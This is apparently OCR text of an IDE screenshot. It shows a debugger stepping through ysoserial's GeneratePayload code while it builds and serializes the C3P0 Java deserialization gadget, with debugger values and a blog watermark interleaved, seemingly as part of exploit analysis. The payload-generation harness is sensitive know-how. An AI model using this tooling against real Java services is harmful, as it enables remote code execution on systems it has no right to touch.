 C3P0.java
GeneratePayload.java
Field.java
ClassLoader.java
Reflections.java
PoolBackedDataSourceBase.java
1: Project
0: Commit
Pull Requests
Ant
Maven
Database
CDI
2 1
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType); payloadClass: "class ysoserial.payloads.C3P0"
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "C3P0"
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance(); payload: C3P0@489 payloadClass: "class ysoserial.payloads.C3P0"
34 final Object object = payload.getObject(command); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() payload: C3P0
35 PrintStream out = System.out; out: PrintStream@831
36 Serializer.serialize(object, out); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() out: PrintStream@831
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;
42 }
43 System.exit( status: 0) [Method will fail] ;
44 }
d4m1ts gm7.org